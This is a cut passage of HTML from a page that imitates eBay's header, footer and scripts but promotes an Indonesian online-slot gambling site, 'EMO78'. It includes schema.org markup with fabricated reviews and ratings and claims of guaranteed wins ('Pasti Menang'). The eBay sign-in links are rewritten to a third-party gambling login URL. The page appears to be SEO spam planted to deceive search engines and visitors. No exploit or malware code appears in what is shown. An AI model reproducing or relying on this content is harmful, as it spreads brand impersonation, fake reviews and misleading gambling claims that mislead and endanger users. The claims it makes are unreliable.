                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(230 Reviews)</span>
                        </div>
                    </div>

                    <!-- Carousel Item 2 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Live Result'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">EMO78</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(777 Reviews)</span>
                        </div>
                    </div>

                    <!-- Carousel Item 3 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Jackpot Review'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">EMO78 Jackpot Winner</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(512 Reviews)</span>
                        </div>
                    </div>

                    <!-- Carousel Item 4 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Trusted Review'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">Trusted EMO78 Site</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(345 Reviews)</span>
                        </div>
                    </div>

                </div>

                <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide"
                    style="background:none; border:none; cursor:pointer; position:absolute; right:0; z-index:10;">
                    <svg width="24" height="24" fill="#d60606" viewBox="0 0 16 16">
                        <path
                            d="M12.707 7.292a1 1 0 0 1 0 1.415l-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6Z">
                        </path>
                    </svg>
                </button>
                <script>
                    // Ambil elemen carousel
                    const carouselLists = document.querySelectorAll('.carousel__viewport');

                    carouselLists.forEach(carousel => {
                        const nextBtn = carousel.parentElement.querySelector('.carousel__control--next');
                        const prevBtn = carousel.parentElement.querySelector('.carousel__control--prev');

                        const scrollAmount = 250; // Sesuaikan dengan lebar item + margin

                        nextBtn.addEventListener('click', () => {
                            carousel.scrollBy({ left: scrollAmount, behavior: 'smooth' });
                        });

                        prevBtn.addEventListener('click', () => {
                            carousel.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
                        });
                    });
                </script>

            </div>
        </div>

        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
  "url": "https://sportmotors.cl/",
  "mainEntity": {
    "@type": "Product",
    "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
    "image": "https://i.postimg.cc/VsMKByy1/madara.jpg",
    "brand": {
      "@type": "Brand",
      "name": "EMO78"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "reviewCount": "3"
    },
    "review": [
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Pemuda Slot Online"
        },
        "datePublished": "2025-09-19",
        "name": "EMO78 ▸ Login Agen Slot Online Terpercaya",
        "reviewBody": "Proses Login Agen Slot Online Terpercaya di bandar ini sangatlah simpel. EMO78 menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Ujang Gacor"
        },
        "datePublished": "2024-02-17",
        "name": "EMO78 ▸ Maxwin Yang Gampang Di Raih",
        "reviewBody": "Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai bandar Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, EMO78 memberikan peluang kemenangan yang jauh lebih besar dibandingkan bandar kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Raja Slot"
        },
        "datePublished": "2025-04-24",
        "name": "EMO78 ▸ Pelayanan Terbaik Sebagai Agen Slot Online",
        "reviewBody": "Sebagai Agen Slot Online dengan predikat Terbaik, EMO78 tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      }
    ]
  }
}
</script>
        <div class="vim x-bluekai" data-testid='x-bluekai'></div>
        <noscript></noscript>
    </div>
    <!--M_a4d68c6e/-->
    <div id="gh-fwrap"></div>
    <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd"
        style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
    <div id="ghw-static-footer" style="display:none">
        <footer style="font-family:&#39;Market Sans&#39;;color: #41413f; font-size:11px">Copyright © 2021-2025 eBay Inc.
            All Rights Reserved. <a style="color:#707070;" href="https://sportmotors.cl/">Accessibility</a>, <a
                style="color:#707070;" href="https://sportmotors.cl/">User Agreement</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Privacy</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Consumer Health Data</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Payments Terms of Use</a>, <a style="color:#707070;"
                href="https://sportmotors.cl/">Cookies</a>, <a style="color:#707070;" href="https://sportmotors.cl/">CA
                Privacy Notice</a>, <a style="color:#707070;" href="https://sportmotors.cl/">Your Privacy Choices</a>
            and <a style="color:#707070;" href="https://sportmotors.cl/">AdChoice</a></footer>
    </div>
    <script>(function () { let GH = window.GH; const f = document.getElementById("glbfooter"); const fw = document.getElementById("gh-fwrap"); if (f && fw) { fw.appendChild(f); f.removeAttribute("style"); if (GH && GH.__private) { GH.__private.ghftrmoved = true } }; if (GH && GH.__private && GH.__private.ghftrmoved) { GH.__private.ghftr = { "legal": { "FOOTERLINKS": [{ "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Accessibility", "sp": "m571.l170738" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "User Agreement", "sp": "m571.l170737" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Privacy", "sp": "m571.l170739" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Consumer Health Data", "sp": "m571.l182077" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Payments Terms of Use", "sp": "m571.l170740" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Cookies", "sp": "m571.l170741" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "CA Privacy Notice", "sp": "m571.l174785" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Your Privacy Choices", "css": "gf-privacy-choises", "sp": "m571.l170742" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "AdChoice", "sp": "m571.l170743" }] }, "smallLinks": { "FOOTERLINKS": [{ "name": "LINK", "url": "https://www.ebayinc.com", "txt": "About eBay", "sp": "m571.l2602" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Announcements", "sp": "m571.l2935" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Community", "sp": "m571.l1540" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Security Center", "sp": "m571.l2616" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Seller Center", "sp": "m571.l1613" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Policies", "sp": "m571.l2604" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Affiliates", "sp": "m571.l3947" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "LIVECHAT", "sp": "m571.l1545" }, { "name": "LINK", "url": "https://sportmotors.cl/", "txt": "Site Map", "sp": "m571.l2909" }] } } }; document.dispatchEvent(new CustomEvent('gh-showfooter')); const ch = document.querySelector("#gh.gh-header"); if (!ch) { document.getElementById("ghw-static-footer").removeAttribute("style"); } })();</script>
    <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
    <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
    <!-- ghw_reverted -->
    <div id="widget-platform">
        <script
            type="application/javascript">window.widget_platform = { "renderType": 1, "renderDelay": 500, "triggerFallBack": true, "status": 4, "queryParam": null, "widgets": [{ "html": "", "css": null, "js": null, "jsInline": null, "init": "" }], "showdiag": [] };</script>
        <div id='gh_user' style='display:none;'></div>
    </div>
    <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
    <script crossorigin type="text/javascript"
        src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
    <script crossorigin type="text/javascript"
        src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
    <script
        type="text/javascript">$mwp_globalheaderweb = "https://ir.ebaystatic.com/rs/c/globalheaderweb/"; $globalheaderweb_C = (window.$globalheaderweb_C || []).concat({ "o": { "g": { "gh_lang": "en-US", "gh_siteid": 900, "gh_pageid": "2322090", "gh_searchAutocomplete": { "acNoSuggestions": "No suggestions", "acHideSuggestions": "Hide eBay suggestions", "acShowSuggestions": "Show search suggestions", "acPopularProducts": "Popular Products", "acSuggCategory": "{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>", "acCatalog": "<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>", "acAllCategories": "All Categories", "acViewAllSaved": "<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>", "acSuggCategoryIn": "{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>", "acSuggCategorySaved": "\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>", "acSuggSaved": "{suggestion} <span>Saved\u003C/span>", "acSuggCategoryRecent": "{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>", "acSuggRecent": "{suggestion} <span>Recent\u003C/span>", "acSuggStore": "{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>", "acSuggCategoryInAria": "{suggestion} in {category}", "acViewAllSavedAria": "View All Saved", "acHedSavedSearch": "Saved searches", "acHedSavedSeller": "Saved sellers", "acHedRecentSearch": "Recent searches", "acHedPopularSearch": "Popular searches", "acResultsAccessibility": "{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.", "acNewnessIndicator": "new results available." }, "gh_content": { "greetingSignedOutUnrecognized": "Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>", "greetingSignedOutRecognized": "Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)", "greetingUser": "Hi <span>{username}!\u003C/span>", "greetingProfilePictureAltText": "Profile Picture", "greetingAccountSettingsLink": "Account settings", "greetingSignOutLink": "Sign out", "greetingSignIn": "<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.", "signInMessage": "Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.", "notificationErrorMessage": "We ran into a problem and can't show your notifications right now.", "flyoutGenericError": "There was an error. Please try again later.", "watchlist": "Watchlist", "loading": "Loading...", "cartEmpty": "Your shopping cart is empty", "cartFull": "Your shopping cart contains {cartCount} items", "AR": "Argentina", "AU": "Australia", "AT": "Austria", "BY": "Belarus", "BE": "Belgium", "BO": "Bolivia", "BR": "Brazil", "CA": "Canada", "CL": "Chile", "CN": "China", "CO": "Colombia", "CR": "Costa Rica", "DO": "Dominican Republic", "EC": "Ecuador", "SV": "El Salvador", "FR": "France", "DE": "Germany", "GT": "Guatemala", "HN": "Honduras", "HK": "Hong Kong", "IN": "India", "IE": "Ireland", "IL": "Israel", "IT": "Italy", "JP": "Japan", "KZ": "Kazakhstan", "KR": "Korea", "MY": "Malaysia", "MX": "Mexico", "NL": "Netherlands", "NZ": "New Zealand", "NI": "Nicaragua", "PA": "Panama", "PY": "Paraguay", "PE": "Peru", "PH": "Philippines", "PL": "Poland", "PT": "Portugal", "PR": "Puerto Rico", "RU": "Russia", "SG": "Singapore", "ES": "Spain", "CH": "Switzerland", "TW": "Taiwan", "TR": "Turkey", "GB": "United Kingdom", "UY": "Uruguay", "US": "United States", "VE": "Venezuela", "star_1": "Yellow star for feedback score from 10 to 49", "star_2": "Blue star for feedback score from 50 to 99", "star_3": "Turquoise star for feedback score from 100 to 499", "star_4": "Purple star for feedback score from 500 to 999", "star_5": "Red star for feedback score from 1,000 to 4,999", "star_6": "Green star for feedback score from 5,000 to 9,999", "star_7": "Yellow shooting star for feedback score from 10,000 to 24,999", "star_8": "Turquoise shooting star for feedback score from 25,000 to 49,999", "star_9": "Purple shooting star for feedback score from 50,000 to 99,999", "star_10": "Red shooting star for feedback score from 100,000 to 499,999", "star_11": "Green shooting star for feedback score from 500,000 to 999,999", "star_12": "Silver shooting star for feedback score from 1,000,000 or more", "fsom_text": "Switch to mobile site", "footerCopyrightText": "Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.", "and": "and", "notifications": "Notifications", "a11yExpandMyEbay": "Expand My eBay", "a11yExpandLanguage": "Expand Language", "a11yExpandNotifications": "Expand Notifications", "a11yExpandWatchList": "Expand Watch List", "a11yExpandCart": "Expand Cart", "a11yExpandSellMenu": "Expand Sell Menu", "shipToLabel": "Ship to", "shipToErrMsg": "Error: Try Again", "shipToLoading": "Loading", "shipToCloseDialog": "Close dialogue", "gfFlagChangeSite": "change site", "a11ySelectedLanguage": "Select Language. Current: " }, "gh_gadgetDomain": "https://www.ebay.com" }, "w": [["s0-1-4", 0, {}], ["s0-1-4-1-0", 1, {}], ["s0-1-4-1-2", 2, {}], ["s0-1-4-2-0", 3, { "resources": [{ "name": "widgetDeliveryPlatform", "url": "https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" }, { "name": "behaviorJsCollection", "url": "https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js" }, { "name": "autoTrackingWidget", "url": "https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" }, { "name": "webResourceTracker", "url": "https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js" }, { "name": "inflowHelp", "url": "/ifh/inflowcomponent?callback=Inflow.cb" }] }, { "f": 1 }], ["s0-1-4-3", 4, {}, { "f": 1 }], ["s0-1-4-4", 5, {}, { "f": 1 }], ["s0-1-4-5", 6, {}], ["s0-1-4-8-3[0]-0", 7, { "links": { "SIGN_IN_DEFAULT": { "url": "https://petir.io/loginemo78", "_sp": "m570.l1524" }, "SIGN_IN_RECOGNIZED": { "url": "https://petir.io/loginemo78", "_sp": "m570.l2620" }, "REGISTER": { "url": "https://signup.ebay.com/pa/crte", "_sp": "m570.l2621" }, "SIGN_OUT": { "url": "https://petir.io/loginemo78", "_sp": "m570.l2622" }, "MY_COLLECTIONS": { "url": "https://www.ebay.com/cln/_mycollections", "_sp": "m570.l4461" }, "ACCOUNT_SETTINGS": { "url": "https://accountsettings.ebay.com/uas", "_sp": "m570.l3399" }, "PROFILE_MY_WORLD": { "url": "https://sportmotors.cl/", "_sp": "m570.l3331" }, "PROFILE_FEEDBACK": { "url": "https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@", "_sp": "m570.l3333" } }, "isMyeBayNavPhase1Enabled": false }, { "f": 1, "s": { "server": true, "user": { "isAuthenticatedUser": false, "isRecognizedUser": false }, "loaded": false, "error": false, "errorCode": "" } }], ["s0-1-4-8-3[0]-0-8", 8, {}, { "f": 1, "s": { "signInURL": "https://petir.io/loginemo78", "registerationURL": "https://signup.ebay.com/pa/crte" } }], ["s0-1-4-8-6", 9, {}, { "f": 1, "s": { "open": false, "error": false, "loaded": false, "shipToText": "", "label": "", "loading": false, "showShipTo": false } }], ["s0-1-4-8-7", 10, {}], ["s0-1-4-8-10-0", 11, { "domain": "https://www.ebay.com" }, { "f": 1, "s": { "init": false, "error": false, "loaded": false, "requestingData": false } }], ["s0-1-4-8-11", 12, { "isMyeBayNavPhase1Enabled": false }], ["s0-1-4-8-11-0", 13, { "class": "gh-my-ebay", "align": "left", "a11yExpandLabel": "Expand My eBay", "showChevron": true, "href": "https://www.ebay.com/mys/home?source=GBH", "sp": "m570.l2919", "disableOnSomeTouchDevices": true, "disableOnVerySmallScreens": true, "target": {}, "dialog": {} }, { "e": [["open", "handleOpen", false, ["m570.l2919"]]], "f": 1, "p": "s0-1-4-8-11", "s": { "isActive": false }, "u": ["linkOnly"] }], ["s0-1-4-8-12-0", 14, { "signInURL": "https://petir.io/loginemo78" }, { "f": 1, "s": { "notificationCount": 0, "error": false, "isSignedIn": false, "loading": false, "loaded": false } }], ["s0-1-4-8-13-1", 15, { "model": { "url": "https://cart.ebay.com", "sp": "m570.l2633", "exc": "2495737" } }, { "f": 1, "s": { "error": false, "loaded": false, "cartCount": 0 } }], ["s0-1-4-11-0", 16, { "cols": [[{ "parent": { "sp": "3410", "url": "https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334", "txt": "Motors" }, "children": [{ "sp": "3638", "url": "https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479", "txt": "Parts & accessories" }, { "sp": "3637", "url": "https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117", "txt": "Cars & trucks" }, { "sp": "3636", "url": "https://www.ebay.com/b/Motorcycles/6024/bn_1865434", "txt": "Motorcycles" }, { "sp": "3639", "url": "https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426", "txt": "Other vehicles" }] }, { "parent": { "title": "Your new destination for Clothing, Shoes & Accessories on eBay", "sp": "3409", "url": "https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545", "txt": "Clothing & Accessories" }, "children": [{ "sp": "3632", "url": "https://www.ebay.com/b/Women/260010/bn_7116391826", "txt": "Women" }, { "sp": "3633", "url": "https://www.ebay.com/b/Men/260012/bn_7116419459", "txt": "Men" }, { "sp": "3634", "url": "https://www.ebay.com/b/Designer-Handbags/bn_7117629183", "txt": "Handbags" }, { "sp": "3635", "url": "https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435", "txt": "Collectible Sneakers" }] }, { "parent": { "sp": "3414", "url": "https://www.ebay.com/b/Sporting-Goods/888/bn_1865031", "txt": "Sporting goods" }, "children": [{ "sp": "3648", "url": "https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054", "txt": "Hunting Equipment" }, { "sp": "4135", "url": "https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088", "txt": "Golf Equipment" }, { "sp": "3648", "url": "https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398", "txt": "Outdoor sports" }, { "sp": "3651", "url": "https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937", "txt": "Cycling Equipment" }] }], [{ "parent": { "title": "Your shopping destination for the best selection and value in electronics and accessories", "sp": "3413", "url": "https://www.ebay.com/b/Electronics/bn_7000259124", "txt": "Electronics" }, "children": [{ "sp": "3653", "url": "https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247", "txt": "Computers, Tablets & Network Hardware" }, { "sp": "3652", "url": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441", "txt": "Cell Phones, Smart Watches & Accessories" }, { "sp": "3655", "url": "https://www.ebay.com/b/Gaming/1249/bn_1850232", "txt": "Video Games & Consoles" }, { "sp": "3654", "url": "https://www.ebay.com/b/Cameras-Photo/625/bn_1865546", "txt": "Cameras & Photo" }] }, { "parent": { "sp": "3649", "url": "https://www.ebay.com/b/Business-Industrial/12576/bn_1853744", "txt": "Business & Industrial" }, "children": [{ "sp": "3275", "url": "https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190", "txt": "Modular & Pre-Fabricated Buildings" }, { "sp": "3771", "url": "https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063", "txt": "Test, Measurement & Inspection Equipment" }, { "sp": "4133", "url": "https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174", "txt": "Heavy Equipment, Parts & Attachments" }, { "sp": "3274", "url": "https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467", "txt": "Restaurant & Food Service" }] }, { "parent": { "title": "Your new destination for Clothing, Shoes & Accessories on eBay", "sp": "3409", "url": "https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273", "txt": "Jewelry & Watches" }, "children": [{ "sp": "3632", "url": "https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947", "txt": "Luxury Watches" }, { "sp": 